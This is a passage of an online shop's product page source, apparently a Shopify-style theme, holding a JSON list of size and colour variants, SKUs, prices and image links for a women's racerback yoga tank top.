              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47757161005350,"title":"XS \/ Solid Black","option1":"XS","option2":"Solid Black","option3":null,"sku":"19777625434152405314","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436088102,"product_id":9011984007462,"position":2,"created_at":"2025-03-04T10:55:57-05:00","updated_at":"2025-03-04T10:55:59-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759","variant_ids":[47757161005350,47757161103654,47757161201958,47757161300262,47757161496870,49723174453542]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Black","public_title":"XS \/ Solid Black","options":["XS","Solid Black"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583674662,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617142878502,"title":"XS \/ Solid Hot Pink","option1":"XS","option2":"Solid Hot Pink","option3":null,"sku":"95844192255153789879","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436120870,"product_id":9011984007462,"position":3,"created_at":"2025-03-04T10:55:58-05:00","updated_at":"2025-03-04T10:56:00-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760","variant_ids":[48617142878502,48617143173414,48617143304486,48617143468326,48617143632166,49723174355238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Hot Pink","public_title":"XS \/ Solid Hot Pink","options":["XS","Solid Hot Pink"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583740198,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617142911270,"title":"XS \/ Solid Mint","option1":"XS","option2":"Solid Mint","option3":null,"sku":"12345948058710031954","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436284710,"product_id":9011984007462,"position":4,"created_at":"2025-03-04T10:56:00-05:00","updated_at":"2025-03-04T10:56:02-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762","variant_ids":[48617142911270,48617143042342,48617143206182,48617143337254,48617143501094,48617143664934]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Mint","public_title":"XS \/ Solid Mint","options":["XS","Solid Mint"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583838502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617142944038,"title":"XS \/ Solid Purple Rush","option1":"XS","option2":"Solid Purple Rush","option3":null,"sku":"24404526354214347113","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436612390,"product_id":9011984007462,"position":5,"created_at":"2025-03-04T10:56:02-05:00","updated_at":"2025-03-04T10:56:03-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763","variant_ids":[48617142944038,48617143075110,48617143370022,48617143533862,48617143697702,49723174388006]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Purple Rush","public_title":"XS \/ Solid Purple Rush","options":["XS","Solid Purple Rush"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583936806,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143009574,"title":"XS \/ Solid Tahiti Blue","option1":"XS","option2":"Solid Tahiti Blue","option3":null,"sku":"52452971976703374748","requires_shipping":true,"taxable":true,"featured_image":{"id":50082435760422,"product_id":9011984007462,"position":1,"created_at":"2025-03-04T10:55:55-05:00","updated_at":"2025-03-04T10:55:56-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756","variant_ids":[48617143009574,48617143140646,48617143271718,48617143599398,48617143763238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid Tahiti Blue","public_title":"XS \/ Solid Tahiti Blue","options":["XS","Solid Tahiti Blue"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583314214,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161038118,"title":"XS \/ Solid White","option1":"XS","option2":"Solid White","option3":null,"sku":"41698352542529046273","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437103910,"product_id":9011984007462,"position":6,"created_at":"2025-03-04T10:56:03-05:00","updated_at":"2025-03-04T10:56:05-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765","variant_ids":[47757161038118,47757161136422,47757161234726,47757161333030,47757161431334,47757161529638]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Solid White","public_title":"XS \/ Solid White","options":["XS","Solid White"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584067878,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161070886,"title":"XS \/ Heather Grey","option1":"XS","option2":"Heather Grey","option3":null,"sku":"15665667701516172580","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437333286,"product_id":9011984007462,"position":7,"created_at":"2025-03-04T10:56:05-05:00","updated_at":"2025-03-04T10:56:07-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767","variant_ids":[47757161070886,47757161169190,47757161267494,47757161365798,47757161464102,47757161562406]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - XS \/ Heather Grey","public_title":"XS \/ Heather Grey","options":["XS","Heather Grey"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584461094,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161103654,"title":"S \/ Solid Black","option1":"S","option2":"Solid Black","option3":null,"sku":"13188035433668846562","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436088102,"product_id":9011984007462,"position":2,"created_at":"2025-03-04T10:55:57-05:00","updated_at":"2025-03-04T10:55:59-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759","variant_ids":[47757161005350,47757161103654,47757161201958,47757161300262,47757161496870,49723174453542]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid Black","public_title":"S \/ Solid Black","options":["S","Solid Black"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583674662,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49723174355238,"title":"S \/ Solid Hot Pink","option1":"S","option2":"Solid Hot Pink","option3":null,"sku":"16054506365797586469","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436120870,"product_id":9011984007462,"position":3,"created_at":"2025-03-04T10:55:58-05:00","updated_at":"2025-03-04T10:56:00-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760","variant_ids":[48617142878502,48617143173414,48617143304486,48617143468326,48617143632166,49723174355238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid Hot Pink","public_title":"S \/ Solid Hot Pink","options":["S","Solid Hot Pink"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583740198,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143042342,"title":"S \/ Solid Mint","option1":"S","option2":"Solid Mint","option3":null,"sku":"14084423289796657601","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436284710,"product_id":9011984007462,"position":4,"created_at":"2025-03-04T10:56:00-05:00","updated_at":"2025-03-04T10:56:02-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762","variant_ids":[48617142911270,48617143042342,48617143206182,48617143337254,48617143501094,48617143664934]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid Mint","public_title":"S \/ Solid Mint","options":["S","Solid Mint"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583838502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143075110,"title":"S \/ Solid Purple Rush","option1":"S","option2":"Solid Purple Rush","option3":null,"sku":"25329672847310305161","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436612390,"product_id":9011984007462,"position":5,"created_at":"2025-03-04T10:56:02-05:00","updated_at":"2025-03-04T10:56:03-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763","variant_ids":[48617142944038,48617143075110,48617143370022,48617143533862,48617143697702,49723174388006]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid Purple Rush","public_title":"S \/ Solid Purple Rush","options":["S","Solid Purple Rush"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583936806,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143140646,"title":"S \/ Solid Tahiti Blue","option1":"S","option2":"Solid Tahiti Blue","option3":null,"sku":"58624425620309796864","requires_shipping":true,"taxable":true,"featured_image":{"id":50082435760422,"product_id":9011984007462,"position":1,"created_at":"2025-03-04T10:55:55-05:00","updated_at":"2025-03-04T10:55:56-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756","variant_ids":[48617143009574,48617143140646,48617143271718,48617143599398,48617143763238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid Tahiti Blue","public_title":"S \/ Solid Tahiti Blue","options":["S","Solid Tahiti Blue"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583314214,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161136422,"title":"S \/ Solid White","option1":"S","option2":"Solid White","option3":null,"sku":"16185766602626498890","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437103910,"product_id":9011984007462,"position":6,"created_at":"2025-03-04T10:56:03-05:00","updated_at":"2025-03-04T10:56:05-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765","variant_ids":[47757161038118,47757161136422,47757161234726,47757161333030,47757161431334,47757161529638]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Solid White","public_title":"S \/ Solid White","options":["S","Solid White"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584067878,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161169190,"title":"S \/ Heather Grey","option1":"S","option2":"Heather Grey","option3":null,"sku":"21180070268201670283","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437333286,"product_id":9011984007462,"position":7,"created_at":"2025-03-04T10:56:05-05:00","updated_at":"2025-03-04T10:56:07-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767","variant_ids":[47757161070886,47757161169190,47757161267494,47757161365798,47757161464102,47757161562406]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - S \/ Heather Grey","public_title":"S \/ Heather Grey","options":["S","Heather Grey"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584461094,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161201958,"title":"M \/ Solid Black","option1":"M","option2":"Solid Black","option3":null,"sku":"14488172523055664995","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436088102,"product_id":9011984007462,"position":2,"created_at":"2025-03-04T10:55:57-05:00","updated_at":"2025-03-04T10:55:59-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759","variant_ids":[47757161005350,47757161103654,47757161201958,47757161300262,47757161496870,49723174453542]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid Black","public_title":"M \/ Solid Black","options":["M","Solid Black"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583674662,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143173414,"title":"M \/ Solid Hot Pink","option1":"M","option2":"Solid Hot Pink","option3":null,"sku":"26513236730475223055","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436120870,"product_id":9011984007462,"position":3,"created_at":"2025-03-04T10:55:58-05:00","updated_at":"2025-03-04T10:56:00-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760","variant_ids":[48617142878502,48617143173414,48617143304486,48617143468326,48617143632166,49723174355238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid Hot Pink","public_title":"M \/ Solid Hot Pink","options":["M","Solid Hot Pink"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583740198,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143206182,"title":"M \/ Solid Mint","option1":"M","option2":"Solid Mint","option3":null,"sku":"29432274151796932286","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436284710,"product_id":9011984007462,"position":4,"created_at":"2025-03-04T10:56:00-05:00","updated_at":"2025-03-04T10:56:02-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762","variant_ids":[48617142911270,48617143042342,48617143206182,48617143337254,48617143501094,48617143664934]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid Mint","public_title":"M \/ Solid Mint","options":["M","Solid Mint"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583838502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49723174388006,"title":"M \/ Solid Purple Rush","option1":"M","option2":"Solid Purple Rush","option3":null,"sku":"20653955858956978164","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436612390,"product_id":9011984007462,"position":5,"created_at":"2025-03-04T10:56:02-05:00","updated_at":"2025-03-04T10:56:03-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763","variant_ids":[48617142944038,48617143075110,48617143370022,48617143533862,48617143697702,49723174388006]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid Purple Rush","public_title":"M \/ Solid Purple Rush","options":["M","Solid Purple Rush"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583936806,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143271718,"title":"M \/ Solid Tahiti Blue","option1":"M","option2":"Solid Tahiti Blue","option3":null,"sku":"28828126302447444297","requires_shipping":true,"taxable":true,"featured_image":{"id":50082435760422,"product_id":9011984007462,"position":1,"created_at":"2025-03-04T10:55:55-05:00","updated_at":"2025-03-04T10:55:56-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756","variant_ids":[48617143009574,48617143140646,48617143271718,48617143599398,48617143763238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid Tahiti Blue","public_title":"M \/ Solid Tahiti Blue","options":["M","Solid Tahiti Blue"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583314214,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048.jpg?v=1741103756"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161234726,"title":"M \/ Solid White","option1":"M","option2":"Solid White","option3":null,"sku":"23395698293819846533","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437103910,"product_id":9011984007462,"position":6,"created_at":"2025-03-04T10:56:03-05:00","updated_at":"2025-03-04T10:56:05-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765","variant_ids":[47757161038118,47757161136422,47757161234726,47757161333030,47757161431334,47757161529638]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Solid White","public_title":"M \/ Solid White","options":["M","Solid White"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584067878,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161267494,"title":"M \/ Heather Grey","option1":"M","option2":"Heather Grey","option3":null,"sku":"17957313489830121774","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437333286,"product_id":9011984007462,"position":7,"created_at":"2025-03-04T10:56:05-05:00","updated_at":"2025-03-04T10:56:07-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767","variant_ids":[47757161070886,47757161169190,47757161267494,47757161365798,47757161464102,47757161562406]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - M \/ Heather Grey","public_title":"M \/ Heather Grey","options":["M","Heather Grey"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584461094,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161300262,"title":"L \/ Solid Black","option1":"L","option2":"Solid Black","option3":null,"sku":"29562455936634634114","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436088102,"product_id":9011984007462,"position":2,"created_at":"2025-03-04T10:55:57-05:00","updated_at":"2025-03-04T10:55:59-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759","variant_ids":[47757161005350,47757161103654,47757161201958,47757161300262,47757161496870,49723174453542]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Solid Black","public_title":"L \/ Solid Black","options":["L","Solid Black"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583674662,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143304486,"title":"L \/ Solid Hot Pink","option1":"L","option2":"Solid Hot Pink","option3":null,"sku":"16971747887327156766","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436120870,"product_id":9011984007462,"position":3,"created_at":"2025-03-04T10:55:58-05:00","updated_at":"2025-03-04T10:56:00-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760","variant_ids":[48617142878502,48617143173414,48617143304486,48617143468326,48617143632166,49723174355238]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Solid Hot Pink","public_title":"L \/ Solid Hot Pink","options":["L","Solid Hot Pink"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583740198,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143337254,"title":"L \/ Solid Mint","option1":"L","option2":"Solid Mint","option3":null,"sku":"19137328270743916573","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436284710,"product_id":9011984007462,"position":4,"created_at":"2025-03-04T10:56:00-05:00","updated_at":"2025-03-04T10:56:02-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762","variant_ids":[48617142911270,48617143042342,48617143206182,48617143337254,48617143501094,48617143664934]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Solid Mint","public_title":"L \/ Solid Mint","options":["L","Solid Mint"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583838502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048.jpg?v=1741103762"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48617143370022,"title":"L \/ Solid Purple Rush","option1":"L","option2":"Solid Purple Rush","option3":null,"sku":"13758821810720727255","requires_shipping":true,"taxable":true,"featured_image":{"id":50082436612390,"product_id":9011984007462,"position":5,"created_at":"2025-03-04T10:56:02-05:00","updated_at":"2025-03-04T10:56:03-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763","variant_ids":[48617142944038,48617143075110,48617143370022,48617143533862,48617143697702,49723174388006]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Solid Purple Rush","public_title":"L \/ Solid Purple Rush","options":["L","Solid Purple Rush"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807583936806,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161333030,"title":"L \/ Solid White","option1":"L","option2":"Solid White","option3":null,"sku":"27031052945867874550","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437103910,"product_id":9011984007462,"position":6,"created_at":"2025-03-04T10:56:03-05:00","updated_at":"2025-03-04T10:56:05-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765","variant_ids":[47757161038118,47757161136422,47757161234726,47757161333030,47757161431334,47757161529638]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Solid White","public_title":"L \/ Solid White","options":["L","Solid White"],"price":2999,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41807584067878,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47757161365798,"title":"L \/ Heather Grey","option1":"L","option2":"Heather Grey","option3":null,"sku":"29556088569849958399","requires_shipping":true,"taxable":true,"featured_image":{"id":50082437333286,"product_id":9011984007462,"position":7,"created_at":"2025-03-04T10:56:05-05:00","updated_at":"2025-03-04T10:56:07-05:00","alt":null,"width":2048,"height":2048,"src":"\/\/www.motiv8em.com\/cdn\/shop\/files\/8210171772304792334_2048.jpg?v=1741103767","variant_ids":[47757161070886,47757161169190,47757161267494,47757161365798,47757161464102,47757161562406]},"available":true,"name":"YO⚡️GA - Women Racerback Tank Top - L \/ Heather Grey","public_title":"L \/ Heather Grey","options":["L","Heather 